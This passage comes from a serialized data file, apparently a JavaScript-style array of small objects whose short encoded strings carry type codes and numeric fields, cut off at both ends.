'}]},{t:'nTi{bw$6bw$|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nv?2cE!0pheyd4*}dN+n',y:'v',a:10},{t:'gjoof_xVutFrh$yqr$lbh&_.h*g(',y:'4',a:10},{t:'kts$ctvLns5id?jnl,+O',y:'v',a:10},{t:'nR%;bz__bz_R',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYRSeC[;eC]q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4ncoVtcoV2',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'i8*scPWicPrn',y:'0',a:10},{t:'fAKOf#fnf!{S',y:'p',a:10},{t:'nUb]eF[weF[Z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o8@Efi#arO9cjvX{r"8Zf$Edt&%Rt&"/',y:'v',a:10},{t:'nT|]atG8atGP',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$lyeAgkeAf(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j`c(#+c(#$',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'fSbjdG{ecH6"cH6;',y:'0',a:10},{t:'nUL$dOagdO`.',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$i/kdu<kdh<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'co]*c`*yi8H9ev\\#aj^FiHW]iHW@',y:'4',a:10},{t:'a1ILiSe6iSe9',y:'r',a:10},{t:'nU4.|I9<|Jb<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTzJaz?/az?\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.;eGG0eGG[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j*c3M8c3M/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_9dMU}dMUS',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(SFra<Fq&<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l))_cW`orPyLfe$xfe$5',y:'v',p:[{t:'lO3=lOYQ',a:10,y:'v'}]},{t:'dcxxh_,Xc\\/4dH@+bPuhq/NU',y:'p',a:10},{t:'nw^\\dr8\\dr9t',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'eYQ<es$4t6zX',y:'c',a:10},{t:'ksP4dG;zmKXjd%zZm.j.',y:'v',a:10},{t:'nUaFcnJ9cnKc',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nwq]at-kat-K',y:'v',p:[{t:'kr]gkr]J',a:10,y:'v'}]},{t:'nTu.bABBbAB~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|=b\'F%b\'Gi',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/9avJ8avKc',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$k2ez[Yez[\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL8ka!<kbd<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho~e%ahA;mSC,qn[<mbz*&uB<&kk<',y:'4',a:10},{t:'nqPub&)#b&)M',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nU4AdO^QdO^i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc1bU24bU2z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o[LcaL#%ke!,dV4Fd8gM',y:'v',a:10},{t:'g0IjeISna[c:anSsanSf',y:'4',a:10},{t:'aRePhx~jh!3ebsGxeRv^eRk7',y:'p',a:10},{t:'m$luaE-FaE-^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU5bck@0ck@,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j@atP"atP?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f]kofE2ykin{',y:'8',a:10},{t:'nTlebx8.bx9x',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$ltFg+<Fhe<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nT.:bVq&bVqP',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@\'bTbnbTa(',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nSK]av5^av5H',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX(XluJ$pj3&ph}g',y:'p',a:10},{t:'m$k1cX}vcX}Z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o\'Tdaf\'nlvKGbbDhbs5w',y:'v',a:10},{t:'nT/3dlwhdlwo',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[cnVzcnU\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lHCMa`cfo85dafhAap]z',y:'v',a:10},{t:'nT.hdIG2dIG[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nY`NeCyDeCx/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaEcp3Lcp3%',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'nS_8azQ:azQ0',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'i9IUhG+^fp;Wf0%Ch/aumW~`h&.Rdz`eunYb',y:'v',a:10},{t:'a$uuiQLng/jNaY\'PaY\\e',y:'0',a:10},{t:'nU59b\';\'b\';1',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kxd]"op<nT38gXz<kX3A',y:'v',a:10},{t:'nTj4afg<ae^<',y:'v',p:[{t:')":<',a:10,y:'v'}]},{t:'m$j7ayn=aynT',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kr)@cF8"opVTc$R4oAc:',y:'v',a:10},{t:'glI_iO]chL&Kfe1<clnkclnv',y:'8',a:10},{t:'am6$aUzJg{9Tg}M+',y:'r',a:10},{t:'m$hRc[a]c[a?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU5+dp~;dp~W',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYSya~L<a~(<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUb\\bU2&bU2U',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4AdL=1dL=;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx]Pp"7aq%t$q%Fn',y:'4',a:10},{t:'hW%gc""\'eA7\'ciYPciGa',y:'0',a:10},{t:'nU5beGwXeGw%',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTx?ck-^ck-I',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'aQwDeGQziL(7e~[<tHB3kTuo',y:'a',a:10},{t:'m$m`ayk/ayly',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'nTx/doI.doJC',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'nT|\\eS<en<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nl*oeA3-eA37',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nTArck:jck:q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'arjSfkc%c}XfaH1"aH}4',y:'4',a:10},{t:'fs~3bgG]jToxjTc[',y:'0',a:10},{t:'l)1Nc\'K*neOw?z7<_P/<',y:'v',a:10},{t:'iw\\UcMwCe(%<c,dLhA\'=ccE#ccP4',y:'p',a:10},{t:'iw#ugvULhsSLhtqe',y:'p',a:10},{t:'nl*_ZA<Z3<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l(y9U7H<',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'nl*_"*A<"&;<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYRObORBbOQ.',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hOaAGQaAGC',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'eJ!Oe_Iqk,FD',y:'p',a:10},{t:'nl*&aOi=aOi4',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'ksQGagdkn7jWbgogbk"0',y:'v',a:10},{t:'apANpWF~eoU<fKN\'fw3w',y:'x',a:10},{t:'o\'SFb%H8k_H(q`[<d}A<',y:'v',a:10},{t:'nA~|b#Ncn9I7bh9Pbwho',y:'v',a:10},{t:'nl*od:oJd:oV',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'awaAgu{{gu{]',y:'p',a:10},{t:'nl*kO9U<O9-<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@;cqNVcqN}',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kq|)b\\/4ln*lb\\L/j{X=',y:'v',a:10},{t:'nt)MSk7<Sld<',y:'v',p:[{t:'lHCG',a:10,y:'v'}]},{t:'o\'E5af6pkw)kdB=1dCiJ',y:'v',a:10},{t:'nwnsdfky',y:'v',p:[{t:'%n\\<',a:10,y:'v'}]},{t:'bSVoi?q;b4IPozWZkU"xl#k0twY(l$#Lt&::t"!=r3Frm\'+Em\'$v',y:'v',a:10},{t:'hWe[dQs\\dQFe',y:'0',a:10},{t:'lO1Vcl@soX|4cmr3cl.\\',y:'v',a:10},{t:'nTu,aq|Yaq|M',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUc2dk8Cdk8i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$ltaQYYaQYK',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'m$i:etRMetRc',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'avLQb@[Ab]vH',y:'x',a:10},{t:'cMBOb\\f}e=9;e=^N',y:'p',a:10},{t:'c9`!jDg&hiiphitd',y:'v',a:10},{t:'kyC|aa\'7n8D=agpAlSd]',y:'v',a:10},{t:'nl*geA1neA1F',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nl*_aM",aM"1',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gm2-N@S<\\X2<aLfBbDd:i{zGi}3P',y:'x',a:10},{t:'a$Fmt!dTa?k/aUEorzwJ',y:'4',a:10},{t:'nUbnb:({b:(S',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK||%A<|%3<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kPa%{2a%{3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'anVF~h!<hz!khHY`',y:'p',a:10},{t:'nR%|cmA)cmA_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYp?CDj^P*tsKlg=2Mhdou',y:'0',a:10},{t:'kq\')cG6=k^@]d,;;oizR',y:'v',a:10},{t:'iw#Be99Kk-hL',y:'d',a:10},{t:'nR@\'bVvobVu)',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nTArbv{Cbv{W',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'l)2j|!z<nWn_b\\?<syB<',y:'v',a:10},{t:'pH2wprCn',y:'e',p:[{t:'ckrpcknK',a:10,y:'e'}]},{t:'kuS1dv|ao&H%dtjHnE0{',y:'v',a:10},{t:'l.*Dl3rHn*66n*6T',y:'0',a:10},{t:'L6-<aB^@fm=#fm-]',y:'p',a:10},{t:'nl*_a{t:a{tZ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSK_dp^Fdp^7',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'kuR%cy/+k@l!d]lilAd7',y:'v',a:10},{t:'ia5#j~JLd=!6tAIV',y:'a',a:10},{t:'nYb!L7s<l;!"cM:ZcM8c',y:'v',a:10},{t:'nSHpbv#lbv@*',y:'v',p:[{t:'o~A0',a:10,y:'v'}]},{t:'nl*odM4mdM3*',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'lJi\'dO5|dO6I',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'o[KtaHdpl:ZGeud+eg@r',y:'v',a:10},{t:'nw\\Zdo7Ldo7f',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'bEzNj^NhpX*5fwd^fwdJ',y:'v',a:10},{t:'nqQ(LN8<m$zXji*<i:Y<',y:'v',a:10},{t:'d6?Ri?efi?_G',y:'0',a:10},{t:'nU`2bxQebxP}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o"ESb3p@ombnc58YcT2^',y:'v',a:10},{t:'nw:=bib*j)}td8:odT:A',y:'v',a:10},{t:'aG7Kki)TGX@<oBPjaE|bkp|flRC2h5Z;bL6iq.47',y:'5',a:10},{t:'ng[rc:=oc:_:',y:'v',a:10},{t:'kyEFdKinkBmbdm:*kBiX',y:'v',a:10},{t:'nR.natX+atXF',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kr(.bHdClgXRbMo^j]dc',y:'v',a:10},{t:'nUb|b:(Nb:(!',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT|_bw!ebw!O',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nU6QbYL*bYLP',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU3QbUc6bUcx',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nl*ea{o[a{o%',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$i|i}s<i}L<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpZ}Og$9QfxYgsE,M',y:'v',a:10},{t:'nTzQbT}HbT{?',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nU4Ab:uMb:uF',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGRUh{%jiLDucTgHr,Ai',y:'e',a:10},{t:'nTx"av0Uav0y',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nUaIeIVqeIVW',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl*oeF8)eF89',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'a$FmneY<bEc3bT@5bDX~q$bJ',y:'p',a:10},{t:'g!!.d|YjtVVK',y:'4',a:10},{t:'o,c6b@%Lo;7jaRDeaH,Z',y:'v',a:10},{t:'kx[;bE:ikDidbY`po[Un',y:'v',a:10},{t:'nUNra`3Ra`3=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK/d#C#d#De',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU58cnPHcnP$',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(2c(\'Cc(\'7',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nTi\\cp[&cp]m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy9cn/]cn/\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy9co#hco#Q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bDNSaTmfa[l+a[l_',y:'a',a:10},{t:'nUaEat=.at{B',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iD`]awqCc`0zb??m',y:'c',a:10},{t:'nS_3awfTawf#',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nUMNbq5\'bq56',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'c/VChSUUhSUw',y:'8',a:10},{t:'nl*_aO6vaO6c',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'h/;&c~CQir&/dx5qd+cen$p+b_H5lMm!drc[dHcp',y:'t',a:10},{t:'gjoof_xYp/tAf`"Ft7uygDrLgoy\\',y:'t',a:10},{t:'g0M\\dOSShQc}hQEB',y:'4',a:10},{t:'nT.lbSm.bSm_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`6bvcObvc*',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$mca(jga(i!',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'gf}%at?qkDd<kr7<',y:'v',a:10},{t:'nl*i:W&<:Xa<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'ixYTjhULhB^-nFj]',y:'a',a:10},{t:'nUL!bwC=bwCW',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'JOp<b131aTQ!aP7w',y:'h',a:10},{t:'f)XE[1l<b(&~b(_H',y:'v',a:10},{t:'nxCOb7_#nxEBdN,Kd2}\'',y:'v',a:10},{t:'aXPe|;r<g9|\\i]Z;o/I:',y:'p',a:10},{t:'m$j%hpG<hpb<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nA-?b+gyb+f"',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'glN2oQZ]j5NH',y:'p',a:10},{t:'bEzNj^NhpY3di2!fi3`.',y:'v',a:10},{t:'nR2ueH;pl_dUP~a<7z`<',y:'v',a:10},{t:'kx:6af7Am}hXegwMoePV',y:'v',a:10},{t:'nU57cqv^cqvH',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU58bq~kbq9!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'h/;&c~CQir&/dx5qd+cjlZ5"cCa}pnXnbe-2be|2',y:'t',a:10},{t:'nT|iatIjatIN',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'kszEdGyUo,YCcka6cC.y',y:'v',a:10},{t:'nh(-a:pWks}nbiP2bt70',y:'v',a:10},{t:'nR0~b;J/b;J6',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'o;/jf+B^t/Iu{Wn<t|gyffeztp-AjN&,',y:'v',a:10},{t:'nYSpb}{Wb}{q',y:'v',p:[{t:'o7\\j',a:10,y:'v'}]},{t:'nT?Fcq\',cq\'6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'h]0<fy^!i?1Rp`fNp`fP',y:'p',a:10},{t:'g0L/Rj;<sudzr,RXr\'50',y:'0',a:10},{t:'l4;qb@%%b@%]',y:'v',p:[{t:'%n\\<',a:10,y:'v'}]},{t:'iw\\Ri%b5fjhnedKMh7FIh7FT',y:'p',a:10},{t:'m$j*deb~decb',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fu)_e(G&g)3+g)-U',y:'r',a:10},{t:'hU\\EeEi}de.Jh|d+dnM`dne|',y:'p',a:10},{t:'ktp}dGHymJgterK&eGC\\',y:'v',a:10},{t:'JO.<bC-nbT#Wc;BCb*7`s1tI',y:'p',a:10},{t:'m$kTd8$9d8$C',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb{atGAatF:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZx"BY<"B}<',y:'v',p:[{t:'kq|fkq|p',a:10,y:'v'}]},{t:'m$k2aXNAaXN6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx")aeA-o8WXa[[,on|s',y:'v',a:10},{t:'nT.]bBNvbBM[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ksy1?hd<krV\\ab;ko!AC',y:'v',a:10},{t:'nl*geD/SeD/}',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'o3_]cX}Amm.bFhf<U`?<',y:'v',a:10},{t:'kq,AdG)zn~lrbh))lt}w',y:'v',a:10},{t:'nR.law+4aw+=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbkckbGckbU',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'ihscaqQhims$m(3+m(4j',y:'r',a:10},{t:'m$lEdeZ"de0y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.mdo73do7L',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'avHZb`.tbag:',y:'x',a:10},{t:'kx:2aT7mmL%perbJm;(L',y:'v',a:10},{t:'nSJFbv+ebv+D',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d75Zdm\'Daa4CbxpsbxpD',y:'r',a:10},{t:'nTCHcphBcphb',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kue?"9#<"9(<',y:'v',p:[{t:'%n\\<',a:10,y:'v'}]},{t:'fzizg:~0l9B-',y:'c',a:10},{t:'apb$a@\'za3t0a3t3',y:'5',a:10},{t:'pDKupLPR',y:'a',a:10},{t:'m$i:dj&:dj&*',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'iA#Gs`m!s`m1',y:'r',a:10},{t:'a%[!i:*5o"w4',y:'4',a:10},{t:'oey<g~:?ecYl36^<3$@<',y:'a',a:10},{t:'kxafcM:jmYw@cM\'dmZoE',y:'v',a:10},{t:'nTx/doI/doI9',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'nT/~clLTclLI',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kq|$bUPcj%,HbT%Gpgrz',y:'v',a:10},{t:'fTv&kyU%',y:'a',p:[{t:'as|8as|^',a:10,y:'a'},{t:'ihscar}qar?"',a:10,y:'a'}]},{t:'m$i?iG"<iHD<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nt[2el3lel3q',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTg3avM_avM*',y:'v',p:[{t:'#\\0<',a:10,y:'v'}]},{t:'cpaNcB}T',y:'r',a:10},{t:'l_aBdM{alIAudPs3d4sK',y:'v',a:10},{t:'fAKXf8u$hq:GEes<qBk6',y:'4',a:10},{t:'b~1vQQB<fqXip/}1p/}Y',y:'p',a:10},{t:'l_`5dN|Bkt|&dHq:dneL',y:'v',a:10},{t:'nvWYd\\TMd\\T$',y:'v',p:[{t:'kq?B',a:10,y:'v'}]},{t:'m$lxayouayoZ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTA,avb~avca',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'nTx/doI"doJy',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'fAKXf8vbhzB.ewbLewby',y:'4',a:10},{t:'pG!}q^VK',y:'p',a:10},{t:'byz=j#I<jLJ<',y:'h',a:1},{t:'iVb<g^n@lOH#',y:'4',a:10},{t:'nt=1bg(~bg)b',y:'v',p:[{t:'#]d<',a:10,y:'v'}]},{t:'gjoof_x1r_p5it[LrNdFf\'\'Xf"p,',y:'t',a:10},{t:'o"Gcb3-eo/vP"sU<)e_<',y:'v',a:10},{t:'d^r+dpUMdo=_',y:'a',a:10},{t:'nUb=|B$<|B.<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'iw$i\\w\'<e,ap2Pr<fQ#"klHa',y:'0',a:10},{t:'h0BFQM/<d;d<3^`<3^p<',y:'v',a:10},{t:'asETeZ`]gFs5dHyhcaBrd!xjd!xh',y:'a',p:[{t:'bEB*p0o/i}dM',a:10,y:'a'}]},{t:'m$j@c*,Ac*""',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'b4b&aJP\'i*;Ua]n$a]n6',y:'p',a:10},{t:'nUaIgZu<gZj<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nA-?b+g"b+hf',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'auYpftchfs}Q',y:'p',a:10},{t:'a$FmeZ+Vho]5yf;<yf{<',y:'a',a:10},{t:'o?qJdE9Elu}e$F\'<,M_<',y:'v',a:10},{t:'bEzNj^Nhp+9Ijb#\'uo6Uf9m*',y:'v',a:10},{t:'nYP?bt2<nR:4cl\\Vcz,`',y:'v',a:10},{t:'nUN]eB:oeB;[',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'m$hRev|(ew`l',y:'v',a:10},{t:'nvGW?XD<?Xp<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'m$(Va-#&a-#~',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nR._arFzarFa',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ixY.jhS\'d2z{c-fT_e6<_e9<',y:'p',a:10},{t:'nTl\'dp|adp?]',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'ig{uaCj+gj]*dTR9c|()da0t',y:'8',a:10},{t:'nTi{bPH3bPH1',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nTi,dGk<dF$<',y:'v',p:[{t:'ksQtksP|',a:10,y:'v'}]},{t:'nTlrdM,jdM")',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nxGjdq_\\dq_Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nRZoe]"<e\\v<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l_`6d.E`l8F?bhRKbv=&',y:'v',a:10},{t:'kx";dJ8@lIUdb&@=oeqF',y:'v',a:10},{t:'nS_~bVi.bVi;',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nTzJdpK[dpK0',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nTlhckD1ckDt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ca[ee/_cdPT<cO*NcO%e',y:'r',a:10},{t:'nTkHdIrodIrb',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU57HG@<HHd<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*kN0y<N0X<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'eQ/<Qa6<h-2Lh-2I',y:'a',a:10},{t:'b8W4huk-H`/<G,?<',y:'0',a:10},{t:'auV[h]d,h]d!',y:'0',a:10},{t:'nl*dcP04cP0u',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g!CZg\'3_e[k,',y:'a',a:10},{t:'nl*dcP0~cP0D',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTlib"PEb"Pr',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nuz5b-*nb-&&',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nR@|eEZSeEZY',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iC%Od`gysGV7sL6l',y:'0',a:10},{t:'pMj^lKrko"nW',y:'w',a:10},{t:'m$hNax*rax*X',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'mM^:a[A6lb`bG6<qxl<',y:'v',a:10},{t:'nev\'a%UpkB.|bVJMbK(T',y:'v',a:10},{t:'k`Q@bq-zkNJ~kNE9',y:'a',a:10},{t:'o\'Ahb7/=kI-}c5&bcR1Y',y:'v',a:10},{t:'nUaDb}z@b}Aj',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjovh_K[e=uae8Ate8"!',y:'5',a:10},{t:'iIxH"v:<"v(<',y:'r',a:10},{t:'pBfcs~DIofugjK}J',y:'p',a:10},{t:'lKEQ";3<o/i@c[GJc#Y3',y:'v',a:10},{t:'kt7eafQwj/]Abx:noV9F',y:'v',a:10},{t:'nTu,aq?8aq?;',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'lm0hmi(I^S5<a4}HoT%`',y:'a',a:10},{t:'nT.lbw%ybw%E',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nR?Bdm;bdm;t',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nUMPf8n<f8R<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a$eGf+V%fSV"',y:'t',a:10},{t:'nqMqLJz<LJG<',y:'v',p:[{t:'o"Je',a:10,y:'v'}]},{t:'F6m<hPC}fx|UZt,<g},ii^1}i-r7',y:'p',a:10},{t:'nl*_57<5Y<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xWqv|Sf?ZDqNr&f_y1f_T%',y:'t',a:10},{t:'nU4teFf1eFfx',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'l*2:gJ8<',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'nYQfdK@fdK@K',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_a\\8^a\\8$',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL8b:vZb:vA',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nTj0eE9LeE9h',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'ngv]az(Nmr9Ka0`CaJo&',y:'v',a:10},{t:'l7MzcE^NcE^u',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'i\'Q`if,Bi^Z<bb@,jzD-jzNb',y:'r',a:10},{t:'nUN"?iJ<?i~<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l)/1~[<kZfZ6oO<M)v<',y:'v',a:10},{t:'nT.[cqh,cqiz',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'E,&<fft-p=2\'p=2[',y:'c',a:10},{t:'nT?Gb:~lb:~h',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX*:b}O4b}Ox',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*kO9U<O9!<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_a\\7qa\\7Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'dcxxh&!3jVtLjVEP',y:'d',a:10},{t:'nU5-b}Arb}Ad',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_9arr6arr|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTlibw:_bw:;',y:'v',p:[{t:'/6n